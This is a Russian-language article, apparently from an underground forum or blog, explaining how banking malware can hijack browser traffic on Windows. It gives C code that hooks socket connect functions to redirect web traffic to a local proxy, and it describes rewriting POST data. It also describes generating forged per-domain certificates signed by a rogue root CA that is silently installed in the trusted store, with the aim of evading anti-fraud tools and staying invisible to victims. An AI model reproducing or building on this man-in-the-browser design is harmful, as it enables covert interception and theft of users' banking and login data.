Насколько я знаю, сейчас в ходу достаточно известная и простая схема перехватов траффика в браузерах (для модификации и сбора информации). Схема хоть и популярная, но нацеленная исключительно на определенные версии браузеров.
Так, например, для IE используется схема с перехватом функций wininet. Тут, кстати, тоже существует как минимум две версии логики — перехват, синхронизирующий InternetReadFile(Ex), и православный перехват коллбека InternetStatusCallback и всех вспомогательных функций.
Второй подход, безусловно, архитектурно более удачный, так как все операции внутри ИЕ происходят также асинхронно и нет лага. То есть, после установки перехватов, wininet так и остается асинхронным, как и был задуман разработчиками microsoft. С точки зрения кода, такой подход куда более сложен, чем первый (в часности применяющийся в zeus и его клонах, вроде цитадели и прочего шлака).
Что касается остальных браузеров — тут все не так прозрачно. Для хрома и фраер фокса используется перехват функций NSS (Network Security Services), а конекретнее — функций PR_ReadPR_Write.
В Фаер фоксе они экспортируются nspr4.dllnss3.dll (ДЛЛ зависит от версии), в хроме указатели на функции берутся из таблицы, которую чаще всего ищут сигнатурно. В Opera вообще непонятно что и как, так как реверсить геморойно, движок сейчас постоянно меняется и вкусноты вроде PDB никто от нее не дает. Хотя можно предположить, что Opera Next, построенная на Chromium, тоже может быть скомпрометированна так же, как и хром (поиском функций nss3). В итоге, имеем стабильный перехват, пожалуй, только в ИЕ (на время чтения статьи допустим что код, написанный для этих целей, не крешит ишак и работает стабильно).
[ad name=»Responbl»]
Сигнатурный метод априори нельзя считать стабильным, так как эти два понятия несовместимы. Завтра выйдет новая версия браузера, где по-другому написан код, добавлен метод в класс, чтото куда-то перемещено и сигнатура окажется сбита. Тем более хром, который, возможно, вcкоре откажется от NSS. Фаер фокс в последнее время тоже активно взялся за апгрейд старого кода, что видно невооруженным глазом из чейджлога. От функций проверки и валидации сертификатов средствами nss уже отказались, заменив эту часть новеньким mozilla::pkix (многие уже выхватывают ништяки, загоняя кодес деактивации функций валидации). Впрочем, возможно, перспектива обрисованная мной, слишком пессимистична и текущие коды будут работать еще 200 лет.
Сложность всех перечисленных методов видится мне в своей неуниверсальности, необходимости мониторить обновления браузеров, горы перехватов, к которым готовы различные защиты вроде трастер раппорта, необходимости поддерживать несколько веток кода, выполняющего одну «простую» цель — вмешательство в пользовательский сслхттп траффик.
VOID
WINAPI RedirectConnectionRequest(
_In_ const struct sockaddr *name ){
if(name->sa_family == AF_INET){
struct sockaddr_in *sin=(sockaddr_in*)name;
unsigned int ip;
WORD port;
ip = sin->sin_addr.s_addr;
port = HTONS(sin->sin_port);
if(port == 80|| port == 443){
port = 1234;
ip = inet_addr("1.2.3.4");
sin->sin_port = HTONS(port);
sin->sin_addr.s_addr = ip; }
}
}
VOID
WINAPI ProcessSockaddrIn(
SOCKET s,
const struct sockaddr *name, int namelen
){
PSOCKADDR_IN sin = (PSOCKADDR_IN)name;
PSOCKADDR_IN6 sin6 = (PSOCKADDR_IN6)name;
DWORD remoteAddress = sin->sin_addr.S_un.S_addr;
if(bSosketsHookIsEnabled && namelen == 16){ // ipv4 only
trace("[%p] name->sa_family : %d, name : %p, namelen : %d, remote address = %p", s, name->sa_family, name,
namelen, remoteAddress);
RedirectConnectionRequest(name);
}
}
Практически во всех случаях, нам доста-точно установить перехват на WSAConnect, но в этом случае мы побреемся в windows 8+, с браузером IE11, который использует передовые технологии майкрософта в лице RIO.
Что такое RIO можно посмотреть тут http://channel9.msdn.com/Events/ Build/BUILD2011/SAC-593T и тут http://msdn.microsoft.com/ en-us/library/windows/desktop/ ms740642(v=vs.85).aspx .
Если быть кратким, то это новая, принципиально другая, технология для работы с сетью для приложений, критичных к сетевым задержкам (к коим относится и браузер). Эдакий винсокет на стероидах. Так вот, рио НЕ использует винсокеты, и потому хук на WSAConnect не помешает IE выйти в интернет. Для создания удаленного подлючения, в этом случае, будет использована неэкспортируемая, но документированная ConnectEx, указатель на которую можно получить без особого труда следующим кодом :
typedef BOOL PASCAL (*LPFN_CONNECTEX)
(SOCKET s,
const struct sockaddr* name,
int namelen,
PVOID lpSendBuffer,
DWORD dwSendDataLength, LPDWORD lpdwBytesSent, LPOVERLAPPED lpOverlapped);
LPFN_CONNECTEX
WINAPI GetConnectExPrt(){
SOCKET sock = INVALID_SOCKET;
GUID guid = WSAID_CONNECTEX;
INT rc = 0;
LPFN_CONNECTEX result = NULL;
DWORD dwBytes = 0;
sock = socket(AF_INET, SOCK_STREAM, 0);
if (sock != INVALID_SOCKET)
{
rc = WSAIoctl(
sock, SIO_GET_EXTENSION_FUNCTION_POINTER,
&guid, sizeof(guid),
&result, sizeof(LPFN_CONNECTEX),
&dwBytes, NULL, NULL);
if (rc != ERROR_SUCCESS){
result = NULL;
}
closesocket(sock);
}
return result;
}
//-------------------------------------------------------------------------------
в итоге, функционал редиректа укладывается в два хука :
//-------------------------------------------------------------------------------
BOOL
PASCAL
NewMSAFD_ConnectEx(
_In_ SOCKET s,
_In_ const struct sockaddr *name,
_In_ int namelen,
_In_opt_ PVOID lpSendBuffer,
_In_ DWORD dwSendDataLength, _Out_ LPDWORD lpdwBytesSent,
_In_ LPOVERLAPPED lpOverlapped
){
ProcessSockaddrIn(s, name, namelen);
return oldMSAFD_ConnectEx(s, name, namelen, lpSendBuffer, dwSendDataLength, lpdwBytesSent, lpOverlapped);
}
INT
WSPAPI NewWSPConnect
(
_In_ SOCKET s,
_In_ const struct sockaddr *name,
_In_ int namelen,
_In_ LPWSABUF lpCallerData,
_Out_ LPWSABUF lpCalleeData,
_In_ LPQOS lpSQOS,
_In_ LPQOS lpGQOS,
__out LPINT lpErrno
){
ProcessSockaddrIn(s, name, namelen);
return oldWSPConnect(s, name, namelen, lpCallerData, lpCalleeData, lpSQOS, lpGQOS, lpErrno);
Вот только, как мне кажется, хук на коннект недвусмысленного говорит «о чем, то таком». Более беспалевно было бы хукнуть NtDeviceIoControlFile. В хуке мониторить, если IoControlCode будет IOCTL_AFD_CONNECT, то безжалостно патчить InputBuffer. В нем будет структура AFD_CONNECT_INFO и в ней все что нужно знатьизменять для успешного перенаправления соединения. Детали реализации оставим на совести экспериментаторов.
[ad name=»Responbl»]
Стоит только отметить что структуры для NT5 и NT6+ разные. Но в этой точке можно отлавливать любые попытки коннекта процесса, в котором мы находимся.
С коннектом разобрались. Куда его направить? Очевидным кажется ответ «на локалхост». На локалхосте мы поднимем хттп сервер для разруливания запросов и ответов браузера. хттп от хттпс отливается только слоем SSL, в остальном, разумеется все одинакого. хттп и в африке хттп. Этот момент может отпугнуть своей нетривиальностью реализации, но на самом деле, мы же про теорию, хехе.
Задача состоит в том, чтоб принять хттп запрос, дождавшись когда браузер отправит хедеры и запрос (тело с данными), если таковой будет присутствовать. Получив все заголовки, вытаскиваем оттуда поле «Host» и делаем самостоятельный коннект на адрес, который там указан. Учитывая, что там может быть указан как айпи, так и домен или домен:порт и еще несколько вариаций. Все их можно найти в спецификации хттп.
Все остальное дело техники. Мы может как модифицировать запрос (подмена ПОСТ данных), так и ответ, собирая во временный буффер ответ, на интересующий нас запрос. Все вроде прозрачно, все просто. Кстати, отличный хттп парсер есть в libevent. Его юзает в своих целях NGINX, он компактный, отлаженный и стабильный.
Допустим, все это у нас реализовано. Начиная с этого момента, осуществить перехват траффика в хттп не представляется сложным. Единственной «сложной» задачей тут будет только парсинг нерегулярного контентта, вроде чанкед энкодинга и гзипа. Но в идеале все это на совести хттп парсера и подключенной zlib. Этот путь более технически сложный, чем тот что используется в зевсе при парсинге ответов — запросов в фф, но более стабильный и правильный, так как браузер продолжает общаться с хттп сервером и мы не заставляем его получать суррогатный ответ и не заставляем браузер отключать гзип, вмешиваясь в его хедеры в реалтайме.
Этот подход также дает возможность использовать все преимущества хттп, такие как пайпеллинг, вебсокет, сжатие, прозрачный контроль использования хттп прокси.


HTTPS. Вот тут начинаются некоторые сложности. Но все решаемо. Рассмотрим подробнее. Врядли стоит отвлекаться на то, как работает SSL, почему необходимо иметь валидный сертификат и почему у нас не получится вмешаться в работу браузера, если сертификата не будет. Но у нас нет валидного сертификата для любого домена, поэтому можно поступить по-разному.
Подход первый : патчинг проверки сертификатов. Метод дибильный, успешно заре- комендовавший свою неприменяемость. Суть сводится к тому, чтоб создавать коннект браузер <-> локалхост с самоподписанным сертифткатом, но ставя перехваты внутри CryptoAPI и внутри браузеров (чаще всего это неэкспортируемые функции внутренних проверок браузера), создавать видимость того, что сертифкат нормальный. К тому же тут вылазит масса побочных эффектов:
1 — все сайты внезапно начинают юзать один и тот же сертификат. Тоесть если зайти в гугл, там там сертифкат выдан «super co ltd». Если зайти на майкрософт, то и там все тот же «super co ltd».
Нормальный человек сразу заподозрит неладное. А целевая аудитория у нас, естественно, не идиоты.
2 — Нестабильность метода, так как фукнции проверки сертификатов разработчики браузеров (ИЕ исключение) не спешат помечать как экспортируемые. Отсюда куча геморроя, вроде того, что сами функи меняются, их сигнатурки меняются, кол-во параметров может менятся (нормальное явление в случае с хромом)
3 — Можно смело забывать по EV-сертифкаты. Это сертификаты с расширенной проверкой, результат применения которых зеленая полоса в адресной строке браузера.
Как сделать так, чтоб всем было хорошо? Очевидно, нужно либо не трогать сертифкаты, либо делать так, чтоб никто не видел разницы между настоящим и фальшивкой. Нам нужно генерировать сертификат на лету для каждого домена, полностью дублируя все записи настоящего сертификата в новом, фейковом сертифкате. Тоесть схема такая :
1 — ловим коннект браузера на удаленный сервер
2 — редиректим на локалхост, запуская там попутно новый инстанс TCP сервера, копия которого привязана к хосту, куда изначально шел браузер
3 — В инстансе сервера ждем коннекта браузера. Как только браузер приконнектился, мы не начинаем SSL сессию, а идем на тот хост, куда шел браузер изначально. Путь это будет гугл.
4 — После инициализации SSL соединения с гуглом, получаем от него сертифкат, парсим все поля из него.
5 — создаем свой сертифкат, на основе всего того, что удалось выдрать из настоящего церта. Для замыливания глаз хватит полей CN, E, OU, etc. базовые поля х509
6 — преобразуем наш инстанс TCP сервера в SSL сервер, начиная handsnake с только что сгенерированного сертифката.
7-???
8 — PROFIT!
В итоге, мы имеем динамическую генерацию цертов для каждого домена. Результат генерации можно сохранять в локальных кешах, конечно. Таким образом мы можем сделать так, чтоб сертифкаты были такие, какие нужно (по составу). Чтоб браузер не ругался на то, что церт самопальный, нужно сделать так, чтоб он не был самопальным 🙂
То есть, нам нужно для начала сгенерировать некий начальный церт, которому дать право подписывать сертифкаты (CertStrToName, CertCreateSelfSignCertificate), выставив соответствующие флаги при создании сертификата:
CERT_BASIC_CONSTRAINTS2_INFO basicConstraints; DWORD dwSize; LPBYTE lpData; basicConstraints.fCA = TRUE; basicConstraints.fPathLenConstraint = TRUE; basicConstraints.dwPathLenConstraint = 1; CryptEncodeObject(X509_ASN_ENCODING, szOID_BASIC_CONSTRAINTS2, &basicConstraints, NULL, &dwSize); lpData = (LPBYTE)HeapAlloc(GetProcessHeap(), 0, dwSize); CryptEncodeObject(X509_ASN_ENCODING, szOID_BASIC_CONSTRAINTS2, &basicConstraints, lpData, &dwSize); pCertExtension->pszObjId = szOID_BASIC_CONSTRAINTS2; pCertExtension->fCritical = TRUE; pCertExtension->Value.cbData = dwSize; pCertExtension->Value.pbData = lpData;
Затем добавить его в сторадж доверенных виндовых цертов (CertAddCertificateContextT oStore). Затем связать его с генерированным приватным ключем (CryptGenKey/CryptAcq uireCertificatePrivateKey). Все!
Теперь аглоритм расширяется тем, что для домена мы генерим сертифкат и подписываем его нашим рутом.
Браузер алгоритм показывает что cерт настоящий, все работает как нужно, траффик перехватывается. Более того,можно не генерировать сертифкат заново, а просто переподписать тот, что идет от того же гугла.
[ad name=»Responbl»]
Браузер увидит церт, начнет раскручивать цепочку выдачи, наткнется на наш траст, который числится издателем сертифкатов, убедится что сертифкат валидный. Профит.
Что получается в сухом остатке ?
1 — Один перехват, в полностью документированной и никуда не девающейся функе в ntdll.
2 — Независимость от платформы браузера (3264) и особенностей реализации его механизмов проверки цертов и прочего говна:
3 — работа на всех ос максимально безболезненно;
4 — плная невидимость работы для пользователя (все работает быстро, хотя и зависит от хттп парсера), все сертифкаты остаются такими, какими они должны быть.
В статье намеренно не раскрыта тема авторизации юзера по сертификатам, токенам, NTLM и прочей шняге.
Спасибо за внимание!